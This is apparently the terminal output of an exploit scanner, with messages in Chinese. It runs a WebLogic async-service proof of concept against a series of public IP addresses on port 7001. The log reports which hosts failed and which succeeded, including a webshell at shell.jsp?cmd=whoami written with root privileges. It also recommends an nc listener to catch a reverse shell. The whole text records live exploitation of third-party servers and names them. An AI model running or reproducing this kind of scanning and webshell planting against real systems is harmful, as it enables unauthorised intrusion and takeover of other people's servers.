 Terminal
> check http://154.79.245.170:7001/_async/AsyncResponseService
[*] 发送poc成功
[-] 写入shell失败，不存在漏洞
> check http://154. :7001/_async/AsyncResponseService
[*] 发送poc成功
[*] http://154. :7001/ is vulnerable.   The current user permission is == root ==
> check http://212.138.86.212:7001/_async/AsyncResponseService
[*] 发送poc成功
[-] 写入shell失败，不存在漏洞
> check http://212.118.113.83:7001/_async/AsyncResponseService
[*] 发送poc成功
[-] 写入shell失败，不存在漏洞
> check http://212.118.119.107:7001/_async/AsyncResponseService
[-] 发送poc失败，http://212.118.119.107:7001/ 不存在漏洞        404
> check http://212. :7001/_async/AsyncResponseService
[*] 发送poc成功
http://212. :7001/_async/shell.jsp?cmd=whoami
!!! 写入shell文件成功，但是无法执行命令，推荐使用nc 监听反弹shell
> check http://212.107.118.68:7001/_async/AsyncResponseService
[-] 发送poc失败，http://212.107.118.68:7001/ 不存在漏洞 404
> check http://212.118.121.27:7001/_async/AsyncResponseService
[-] 发送poc失败，http://212.118.121.27:7001/ 不存在漏洞 404
存在漏洞
===================================
【1】: http://154. :7001/
需进一步通过nc监听反弹shell确认漏洞是否存在
===================================
【1】: http://212. :7001/